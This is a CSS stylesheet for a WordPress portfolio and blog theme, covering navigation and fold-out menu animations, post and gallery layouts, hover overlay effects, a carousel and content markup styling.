.page-template-portfolio-php .portfolio-filters,
.no-isotope.tax-royal_portfolio_cats .portfolio-filters,
.no-isotope.single-royal_portfolio .portfolio-filters,
.deeplinking.page-template-portfolio-php .portfolio-filters,
.deeplinking.single-royal_portfolio .portfolio-filters,
.deeplinking-customizer.page-template-portfolio-php .portfolio-filters,
.deeplinking-customizer.single-royal_portfolio .portfolio-filters {
	display: block;
}

.fa-none { 
	display: none !important;
}

/* ----------------- Top Sidebar Menu & Filters ----------------- */

.top-nav > li {
	position: relative;
	display: inline-block;
	margin-left: -4px;
}

.top-nav > li:last-child > a:after {
	display: none;
}

.top-nav.top-nav-horizontal > li > .sub-menu-wrap {
	display: none;
}

.top-nav.top-nav-horizontal > li:hover > .sub-menu-wrap {
	display: block;
}

.top-nav.top-nav-horizontal .sub-menu-wrap {
	position: absolute;
	z-index: 900;
}

.top-nav.top-nav-horizontal .sub-menu {
	display: none;
}

.top-nav.top-nav-horizontal .sub-menu li {
	position: relative;
	text-align: left;
}

.top-nav.top-nav-horizontal .sub-menu .sub-menu-wrap {
	position: absolute;
	top: 0;
	padding: 0 !important;
}

.top-nav.top-nav-horizontal .sub-menu li a,
.menu-fold-style .top-nav-vertical .sub-menu li a {
	display: block;
}

.top-nav.top-nav-vertical .sub-menu {
	display: none;
}

.sidebar-top .filters li,
.inner-content .filters li {
	display: inline-block;
}

.top-nav-search-wrap {
	position: static !important;
}

.top-nav-search-wrap > a {
	border-left-width: 1px !important;
	border-left-style: solid !important;
}

.top-nav-search-wrap > a > i {
	position: static;
	cursor: pointer;
	color: inherit;
}

.top-nav-search-form {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
}

.top-nav-search-form i {
	top: 0 !important;
	font-family: 'FontAwesome' !important;
	font-style: normal !important;
	cursor: pointer;
}

.top-nav-search-form #s {
	width: 100%;
	font-size: 40px;
	text-transform: uppercase;
	line-height: 1;
}


/* ----------------- Fold Menu ----------------- */

.top-nav-container {
	position: fixed;
	z-index: 310;
	width: 100%;
	height: 100%;
}

.top-nav-outer {
	display: table;
	position: relative;
	width: 100%;
	height: 100%;
}

.top-nav-inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
}

.top-nav-center {
	position: relative;
	display: inline-block !important;
}

.top-nav-vertical li {
	display: block !important;
	text-align: center !important;
}

.top-nav-vertical > li {
	margin-left: 0 !important;
}

.top-nav-close {
	display: none;
	position: absolute;
	top: 50px;
	right: 50px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 50%;
	border: 1px solid transparent;
	font-size: 25px;
	cursor: pointer;
	-webkit-transition: border-color 0.3s ease;
	transition: border-color 0.3s ease;
}

.menu-fold-icon {
	cursor: pointer;
	display: none;
	-webkit-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
}

.menu-fold-icon .fa {
	text-align: center;
}

.top-nav-popup + .menu-fold-icon .fa {
	opacity: 0.5;
}

.menu-fold-style .top-nav {
	display: none;
}

.top-nav-fold-icon-wrap {
	display: inline-block;
}

.menu-fold-style .menu-fold-icon {
	float: left;
	display: block;
}

/* Fade */
.tn-fade {
    display: none;
    top: 0;
    left: 0;
}

/* Center Grow */
.tn-center-grow {
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(.8);
}

.top-nav-popup.tn-center-grow {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

/* Top Left Grow */
.tn-top-left-grow {
	top: -100%;
	left: -100%;
	opacity: 0;
}

.top-nav-popup.tn-top-left-grow {
	opacity: 1;
	top: 0;
	left: 0;
}

/* Top Right Grow */
.tn-top-right-grow {
	top: -100%;
	right: -100%;
	opacity: 0;
}

.top-nav-popup.tn-top-right-grow {
	opacity: 1;
	top: 0;
	right: 0;
}

/* Bottom Left Grow */
.tn-bottom-left-grow {
	bottom: -100%;
	left: -100%;
	opacity: 0;
}

.top-nav-popup.tn-bottom-left-grow {
	opacity: 1;
	bottom: 0;
	left: 0;
}

/* Bottom Right Grow */
.tn-bottom-right-grow {
	bottom: -100%;
	right: -100%;
	opacity: 0;
}

.top-nav-popup.tn-bottom-right-grow {
	opacity: 1;
	bottom: 0;
	right: 0;
}

/* Top Slide */
.tn-top-slide {
	top: -100%;
	left: 0;
	opacity: 0;
}

/* Bottom Slide */
.tn-bottom-slide {
	top: 100%;
	left: 0;
	opacity: 0;
}

.top-nav-popup.tn-top-slide,
.top-nav-popup.tn-bottom-slide {
	top: 0;
	opacity: 1;
}

/* Left Slide */
.tn-left-slide {
	top: 0;
	left: -100%;
	opacity: 0;
}

/* Right Slide */
.tn-right-slide {
	top: 0;
	left: 100%;
	opacity: 0;
}

.top-nav-popup.tn-left-slide,
.top-nav-popup.tn-right-slide {
	left: 0;
	opacity: 1;
}

/* Skew Top */
.tn-skew-top {
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateX(-90deg);
    transform: perspective(600px) rotateX(-90deg);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
}

/* Skew Bottom */
.tn-skew-bottom {
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    -webkit-transform-origin: center bottom 0;
    transform-origin: center bottom 0;
}

.top-nav-popup.tn-skew-top,
.top-nav-popup.tn-skew-bottom {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

/* Skew Left */
.tn-skew-left {
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: center left 0;
    transform-origin: center left 0;
}

.top-nav-popup.tn-skew-left {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

/* Skew Right */
.tn-skew-right {
    top: 0;
    right: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: center right 0;
    transform-origin: center right 0;
}

.top-nav-popup.tn-skew-right {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

/* Skew Full Fade Top */
.tn-skew-fade-top {
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
}

/* Skew Full Fade Bottom */
.tn-skew-fade-bottom {
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateX(-90deg);
    transform: perspective(600px) rotateX(-90deg);
    -webkit-transform-origin: center bottom 0;
    transform-origin: center bottom 0;
}

.top-nav-popup.tn-skew-fade-top,
.top-nav-popup.tn-skew-fade-bottom {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

/* Skew Full Fade Left */
.tn-skew-fade-left {
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: center left 0;
    transform-origin: center left 0;
}

/* Skew Full Fade Right */
.tn-skew-fade-right {
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: center right 0;
    transform-origin: center right 0;
}

.top-nav-popup.tn-skew-fade-left,
.top-nav-popup.tn-skew-fade-right {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}


/* ----------------- PrettyScroll Plugin for Page Sidebar ----------------- */

.ps-container .ps-scrollbar-y-rail {
    position: absolute;
    right: 3px;
    z-index: 100;
    opacity: 0;
    -webkit-transition: background-color .2s linear, opacity .2s linear;
    transition: background-color .2s linear, opacity .2s linear;
}

.ps-container:hover .ps-scrollbar-y-rail,
.ps-container.hover .ps-scrollbar-y-rail,
.ps-container .ps-scrollbar-y-rail:hover,
.ps-container .ps-scrollbar-y-rail.hover,
.ps-container .ps-scrollbar-y-rail.in-scrolling {
    opacity: 1;
}

.ps-container .ps-scrollbar-y-rail.in-scrolling {
    background-color: transparent;
}

.ps-container .ps-scrollbar-y {
    position: absolute;
    right: 0px;
    cursor: pointer;
    -webkit-transition: background-color .2s linear;
    transition: background-color .2s linear;
}


/*
***************************************************************
* #Blog & Portfolio Pages
***************************************************************
*/
	
#blog-container,
.blog-post,
#portfolio-container,
#portfolio-cats-container,
.portfolio-post-inner {
	overflow: hidden;
}

.blog-container-no-padding,
.portfolio-container-no-padding,
.portfolio-cats-container-no-padding {
	padding: 0 !important;
}

.post-width3x {
	width: 100%;
}

/* ----------------- Post Media Block ----------------- */
.post-media-wrap {
	position: relative;
	overflow: hidden;
}

.post-media {
	position: relative;
	overflow: hidden;
}

.post-media img {
	width: 100%;
	height: auto !important;
}

.post-media img:first-of-type + img {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
}

/* ----------------- Post Video & Audio Media ----------------- */
.audio-media {
 	padding: 10px;
 }

.audio-media {
	position: absolute;
	bottom: 0;
	z-index: 100;
}

.video-media,
.audio-media  {
	width: 100%;
}

.audio-media audio,
.video-media video {
	width: 100%;
}

.audio-media iframe {
	height: auto !important;
	width: 100% !important;
}

/* ----------------- Post Text Block ----------------- */
.post-text-wrap {
	overflow: hidden;
}

.blog-post .post-categories,
.portfolio-post .post-categories {
	display: block;
	word-wrap: break-word;
	overflow: hidden;
}

.blog-post .post-cats-in,
.portfolio-post .post-cats-in {
	display: block;
}

.more-info-wrap,
.likes-and-comments {
	position: relative;
	z-index: 2;
}

.portfolio-post .rf-likes a,
.portfolio-post .post-comments-wrap a,
.portfolio-post .social-share-wrap a,
.portfolio-post .social-share-wrap > i {
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	-webkit-transition: background-color 0.2s ease 0s;
	transition: background-color 0.2s ease-in-out;
}

.social-share-wrap {
	display: inline-block;
}

.social-share-wrap > i,
.social-share-wrap a {
	margin-right: 10px;
}

.social-share-wrap > i {
	margin-left: 0 !important;
	cursor: pointer;
	-webkit-transition: color 0.8s ease 0s;
	transition: color 0.8s ease 0s;
}

.social-share-wrap i {
	-webkit-transition: color 0.2s ease 0s;
	transition: color 0.2s ease 0s;
}

.social-share a:first-child .fa {
	margin-left: 0 !important;
}

.project-link .fa {
	padding-right: 5px;
}

.read-more,
.more-info {
	display: block;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}


/*
***************************************************************
* #Blog Page
***************************************************************
*/

/* ----------------- Link & Qoute ----------------- */
.link-and-quote {
	width: 100%;
	height: 100% !important;
	padding: 20px;
	background-size: cover !important;
	background-position: center !important;
	text-align: center;
    -ms-interpolation-mode: nearest-neighbor;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: -moz-crisp-edges;
    image-rendering: -o-crisp-edges;
    image-rendering: crisp-edges;
}

.featured-media .link-and-quote {
	position: absolute;
	top: 0;
	left: 0;
	height: auto !important;
}

.link-and-quote p {
	padding: 14px 17px 18px 17px;
	margin-bottom: 30px;
}

.single-post .link-and-quote p {
	padding: 53px 40px;
}

.link-and-quote small {
	display: inline-block;
	padding: 14px 17px;
}

.quote-wrap p:before,
.link-wrap small:before {
	font-family: FontAwesome;
	padding: 5px;
}

.quote-wrap p:before {
	content: "\f10e";
	display: block;
	font-size: 25px !important;
	text-align: left;
}

.link-wrap small:before {
	content: "\f0c1";
	margin: 0 5px 0 -5px;
}

/* ----------------- Image Overlay ----------------- */
.blog-post .image-overlay {
	opacity: 0;
}


.blog-post .post-media:hover .image-overlay {
	opacity: 1;
}

.blog-post .image-overlay .fa {
	width: 50px;
	line-height: 50px;
	margin: -25px 0 0 -25px;
	opacity: 0;
}

.blog-post .post-media:hover .image-overlay .fa {
	opacity: 1;
}


/*
***************************************************************
* #Portfolio Page
***************************************************************
*/

.post-media-in-wrap {
	position: relative;
	overflow: hidden;
	-webkit-transform: translateZ(0);
}

/* Post Type Icon */
.post-format-icon {
	position: absolute;
	z-index: 10;
	text-align: center;
}

/* ----------------- Post Decorational Triangle ----------------- */
.triangle-wrap {
	position: absolute;
	z-index: 101;
	width: 0;
	height: 0;
	border-top-style: solid;
	border-bottom-style: solid;
}

/* ----------------- Post Text Block ----------------- */

.portfolio-post .more-info {
	outline: 0 !important;
}

.portfolio-post .testimonial-wrap p {
	margin-top: 5px;
}

.portfolio-post .testimonial-wrap a {
	cursor: pointer;
}

/* ----------------- Image Overlay ----------------- */
.portfolio-post .image-overlay {
	z-index: 20;
	opacity: 1;
}

.portfolio-post .image-overlay .fa {
	z-index: 20;
	width: 50px;
	line-height: 50px;
	margin: -25px 0 0 -25px;
	opacity: 0;
}

.portfolio-post .post-media:hover .image-overlay .fa {
	opacity: 1;
}

/* ----------------- Image Grayscale ----------------- */

.grayscale {
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
	filter: gray;
}

.grayscale.grayscale-fade {
	transition: filter .5s;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	.grayscale.grayscale-fade {
		-webkit-transition: -webkit-filter .5s;
		transition: -webkit-filter .5s;
	}
}

.grayscale.grayscale-off,
.grayscale.grayscale-fade:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.grayscale.grayscale-replaced {
	-webkit-filter: none;
	filter: none;
}

.grayscale.grayscale-replaced > svg {
	-webkit-transition: opacity .5s ease;
	transition: opacity .5s ease;
	opacity: 1;
}

.grayscale.grayscale-replaced.grayscale-off > svg,
.grayscale.grayscale-replaced.grayscale-fade:hover > svg {
	opacity: 0;
}


/*
***************************************************************
* #Portfolio Post Info Hovers
***************************************************************
*/

.media-hovers {
	overflow: hidden;
}

.media-hover-link {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Fade In */
.media-hover-fade {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-fade {
	opacity: 1;
}

/* Fade Out */
.media-hover-fade-out {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 15;
	opacity: 1;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-fade-out {
	opacity: 0;
}

/* Center Grow */
.media-hover-center-grow {
	position: absolute;
	top: 15%;
	left: 15%;
	z-index: 100;
	opacity: 0;
	width: 70%;
	height: 70%;
}

.post-media-in-wrap:hover .media-hover-center-grow {
	opacity: 1;
	top: 15px;
	left: 15px;
	width: calc(100% - 30px);
	width: -webkit-calc(100% - 30px);
	height: calc(100% - 30px);
	height: -webkit-calc(100% - 30px);
}

/* Center Grow Full */
.media-hover-center-grow-full {
	position: absolute;
	top: 15%;
	left: 15%;
	z-index: 100;
	opacity: 0;
	width: 70%;
	height: 70%;
}

.post-media-in-wrap:hover .media-hover-center-grow-full {
	opacity: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Top Left Grow */
.media-hover-top-left-grow {
	position: absolute;
	top: -100%;
	left: -100%;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-top-left-grow {
	opacity: 1;
	top: 0;
	left: 0;
}

/* Top Right Grow */
.media-hover-top-right-grow {
	position: absolute;
	top: -100%;
	right: -100%;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-top-right-grow {
	opacity: 1;
	top: 0;
	right: 0;
}

/* Bottom Left Grow */
.media-hover-bottom-left-grow {
	position: absolute;
	bottom: -100%;
	left: -100%;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-bottom-left-grow {
	opacity: 1;
	bottom: 0;
	left: 0;
}

/* Bottom Right Grow */
.media-hover-bottom-right-grow {
	position: absolute;
	bottom: -100%;
	right: -100%;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-bottom-right-grow {
	opacity: 1;
	bottom: 0;
	right: 0;
}

/* Top Slide */
.media-hover-top-slide {
	position: absolute;
	top: -100%;
	left: 0;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

/* Bottom Slide */
.media-hover-bottom-slide {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-top-slide,
.post-media-in-wrap:hover .media-hover-bottom-slide {
	top: 0;
	opacity: 1;
}

/* Left Slide */
.media-hover-left-slide {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

/* Right Slide */
.media-hover-right-slide {
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 100;
	opacity: 0;
	width: 100%;
	height: 100%;
}

.post-media-in-wrap:hover .media-hover-left-slide,
.post-media-in-wrap:hover .media-hover-right-slide {
	left: 0;
	opacity: 1;
}

/* Skew Top */
.media-hover-skew-top {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: auto !important;
    -webkit-transform: perspective(600px) rotateX(-90deg);
    transform: perspective(600px) rotateX(-90deg);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
}

/* Skew Bottom */
.media-hover-skew-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: auto !important;
    -webkit-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    -webkit-transform-origin: center bottom 0;
    transform-origin: center bottom 0;
}

.post-media-in-wrap:hover .media-hover-skew-top,
.post-media-in-wrap:hover .media-hover-skew-bottom {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

/* Skew Left */
.media-hover-skew-left {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    height: 100%;
    -webkit-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: center left 0;
    transform-origin: center left 0;
}

.post-media-in-wrap:hover .media-hover-skew-left {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

/* Skew Right */
.media-hover-skew-right {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 12;
    opacity: 0;
    height: 100%;
    -webkit-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: center right 0;
    transform-origin: center right 0;
}

.post-media-in-wrap:hover .media-hover-skew-right {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

/* Skew Full Top */
.media-hover-skew-full-top {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateX(-90deg);
    transform: perspective(600px) rotateX(-90deg);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
}

/* Skew Full Bottom */
.media-hover-skew-full-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    -webkit-transform-origin: center bottom 0;
    transform-origin: center bottom 0;
}

.post-media-in-wrap:hover .media-hover-skew-full-top,
.post-media-in-wrap:hover .media-hover-skew-full-bottom {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

/* Skew Full Left */
.media-hover-skew-full-left {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: center left 0;
    transform-origin: center left 0;
}

/* Skew Full Right */
.media-hover-skew-full-right {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: center right 0;
    transform-origin: center right 0;
}

.post-media-in-wrap:hover .media-hover-skew-full-left,
.post-media-in-wrap:hover .media-hover-skew-full-right {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

/* Skew Full Fade Top */
.media-hover-skew-full-fade-top {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
}

/* Skew Full Fade Bottom */
.media-hover-skew-full-fade-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateX(-90deg);
    transform: perspective(600px) rotateX(-90deg);
    -webkit-transform-origin: center bottom 0;
    transform-origin: center bottom 0;
}

.post-media-in-wrap:hover .media-hover-skew-full-fade-top,
.post-media-in-wrap:hover .media-hover-skew-full-fade-bottom {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

/* Skew Full Fade Left */
.media-hover-skew-full-fade-left {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: center left 0;
    transform-origin: center left 0;
}

/* Skew Full Fade Right */
.media-hover-skew-full-fade-right {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 12;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: center right 0;
    transform-origin: center right 0;
}

.post-media-in-wrap:hover .media-hover-skew-full-fade-left,
.post-media-in-wrap:hover .media-hover-skew-full-fade-right {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}


/*
***************************************************************
* #Blog & Portfolio Single
***************************************************************
*/

/* ----------------- Header ----------------- */

.title-and-meta {
	float: left;
	width: 75%;
}

.nxt-prev-post {
	float: right;
	width: 25%;
	text-align: right;
}

.next-post,
.previous-post {
	display: inline-block;
	text-align: center;
	overflow: hidden;
}

.back-link {
	display: none;
	position: static !important;
	left: auto !important;
	top: auto !important;
	border: 0 !important;
}

.p-single-back-link .back-link {
	display: inline-block;
}

.no-nxt-prev {
	display: none !important;
}

.meta-sep {
	padding: 0 5px;
}

.single-header .post-categories {
	word-wrap: break-word;
	overflow: hidden;
}

/* ----------------- Featured Media ----------------- */
.featured-media,
.gallery-slideshow {
	position: relative;
}

.featured-media img,
.gallery-slideshow img {
	width: 100%;
	height: auto !important;
}

 .featured-media .audio-media {
 	padding: 10px;
 }

.featured-media .audio-media {
	position: absolute;
	bottom: 0;
	z-index: 100;
	width: 100%;
}

.featured-media .video-media {
	width: 100%;
}

.featured-media .audio-media audio,
.featured-media .video-media video {
	width: 100%;
}

/* ----------------- Gallery Slideshow ----------------- */
.gallery-slideshow {
	position: relative;
}

.gallery-slide {
	display: none;
	width: 100%;
}

.slideshow-caption {
	position: absolute;
	z-index: 120;
}

.stacked-caption {
	border: 1px solid transparent;
}

.stacked-caption span {
	display: inline-block;
}

.gallery-nav {
	position: relative;
	z-index: 120;
	line-height: 0;
}

.gallery-nav span {
	display: inline-block;
	overflow: hidden;
	line-height: 1;
	cursor: pointer;
	text-indent: 999999px;
	-webkit-transition: background-color 0.2s ease 0s;
	transition: background-color 0.2s ease 0s;
}

.gallery-nav span:last-child {
	margin-right: 0 !important;
}

.gallery-arrow {
	display: block;
	position: absolute;
	top: 50%;
	z-index: 100;
	text-align: center;
	-webkit-transition: opacity 0.3s ease 0s;
	transition: opacity 0.3s ease 0s;
}

.gallery-prev-slide {
	left: 0px;
}

.gallery-next-slide {
	right: 0px;
}

.gallery-slideshow:hover .gallery-arrow {
	opacity: 1 !important;
}

/* Lightbox Overlay */
.lightbox-overlay .image-overlay .fa {
	width: 50px;
	margin: -25px 0 0 -25px;
	line-height: 50px;
}

/* ----------------- WP Post Gallery ----------------- */

.royal-gallery {
	list-style: none !important;
}

.royal-gallery .gallery-item {
	padding: 0 !important;
}

.gallery-icon img,
.gallery-icon a img {
    width: 100%;
    height: auto !important;
}

.gallery-caption,
.wp-caption-text {
	padding: 10px;
	border-width: 1px;
	border-style: solid;
	border-top: 0;
}

.gallery-item {
    float: left;
    text-align: center;
}

.gallery-columns-1 .gallery-item {
	 float: none !important;
	 width: 100%;
}

/* ----------------- Single Post Sharing ----------------- */
.single-post-sharing {
	position: relative;
}

.single-socials-wrap {
	display: block;
	margin: 0 auto;
}

.single-socials-wrap span {
	display: inline;
	cursor: default;
}

.single-socials-wrap i {
	margin-left: 15px;
	cursor: pointer;
}

/* ----------------- adjustments ----------------- */
.single-post .single-wrap {
	margin-right: 0 !important;
	width: 100% !important;
}

.single-header,
.single-content-wrap {
	box-shadow: none !important;
	border-radius: 0 !important;
}

/* ----------------- Post Content Pagination ----------------- */
.post-cont-pagination {
	margin: 20px 0;
}

.post-cont-pagination span {
	margin-right: 10px;
}

/* ----------------- Blog Tags ----------------- */
.single-tags {
	display: block;
	padding: 10px 0;
	clear: both;
}

.single-tags span {
	font-weight: bold;
}

/* ----------------- Content Markup ----------------- */

.inner-content hr {
	border-style: solid;
	border-width: 1px;
}

.inner-content blockquote {
	padding: 15px;
	border-left-style: solid;
	border-left-width: 3px;
	background-color: #f9f9f9;
	color: #727272;
	font-style: italic;
}

.inner-content blockquote p {
	margin: 0 !important;
}

.inner-content table th {
	font-weight: bold;
}

.inner-content table th,
.inner-content table tr,
.inner-content table td {
	padding: 15px;
	border-style: solid;
	border-width: 1px;
}

.inner-content dl dt {
	font-weight: bold;
}

.inner-content dl dd {
	margin-bottom: 20px;
}

.inner-content .single-content ul,
.inner-content .comment-content ul {
	list-style-type:circle;
	list-style-position:inside;
}

.inner-content .single-content ol,
.inner-content .comment-content ol {
	list-style-type: decimal;
	list-style-position:inside;
}

.inner-content .single-content > ul li,
.inner-content .single-content > ol li,
.inner-content .comment-content > ul li,
.inner-content .comment-content > ol li {
	padding: 3px 3px 3px 20px;
}

.inner-content address {
	font-style: italic;
}

.inner-content code,
.inner-content pre,
.inner-content tt,
.inner-content samp,
.inner-content kbd,
.inner-content var {
	font-family: monospace, serif !important;
}

.inner-content pre {
	overflow: auto;
	word-wrap: break-word;
	white-space: pre-wrap;
	border-style: solid;
	border-width: 1px;
}

.inner-content blockquote,
.inner-content pre {
	padding: 15px;
	background-color: #f9f9f9;
}

.inner-content sub,
.inner-content sup {
	position: relative;
	height: 0;
	line-height: 0;
	font-size: 75%;
}

.inner-content sub {
	bottom: -3px;
}

.inner-content sup {
	top: -5px;
}


/*
***************************************************************
* #Portfolio Project Info
***************************************************************
*/

.project-info {
	overflow: hidden;
}

.project-description-wrap {
	float: left;
	width: 68%;
}

.project-details-wrap {
	float: right;
	width: 29%;
}

.project-details>li:first-child {
	padding-top: 0 !important;
}

.project-details>li {
	overflow: hidden;
}

.project-details li:last-child {
	border-bottom: 0;
}

.project-details strong {
	float: left;
	width: 120px;
}

.project-details strong .fa {
	margin-right: 5px;
}

.proj-details-meta {
	float: left;
}

.proj-details-meta li {
	margin-bottom: 5px;
}

.info-sharing a {
	margin-right: 10px;
}

.info-sharing a:last-child {
	margin-right: 0 !important;
}

.project-info-horz .no-project-desc {
	float: none !important;
	width: 100% !important;
}


/*
***************************************************************
* #Similar Items
***************************************************************
*/

.similar-items h3 span {
	display: block;
}

.jcarousel-wrap {
	position: relative;
}

.jcarousel {
    position: relative;
    overflow: hidden;
}

.jcarousel ul {
    width: 20000em;
    position: relative;
}

.jcarousel li {
    float: left;
}

.jcarousel .image-overlay-wrap {
	overflow: hidden;
}

.jcarousel .image-overlay-wrap h5 {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 10px 20px;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.jcarousel li img {
    height: auto !important;
    width: 100% !important;
}

.jcarousel-prev,
.jcarousel-next {
	position: absolute;
	top: 50%;
	z-index: 10;
	text-align: center;
}

.jcarousel-prev i,
.jcarousel-next i {
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}


/*
***************************************************************
* #Image Overlay
***************************************************************
*/

.image-overlay-wrap {
	position: relative;
}

.image-overlay {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transition: opacity 0.4s ease 0s, background-color 0.4s ease 0s;
	transition: opacity 0.4s ease 0s, background-color 0.4s ease 0s;
}

.image-overlay:hover {
	opacity: 1;
}

.image-overlay .fa {
	position: absolute;
	top: 50%;
	left: 50%;
	text-align: center;
	cursor: pointer;
}

.image-overlay a {
	display: block;
	width: 100%;
	height: 100%;
}


/*
***************************************************************
* #Search Results Page
***************************************************************
*/

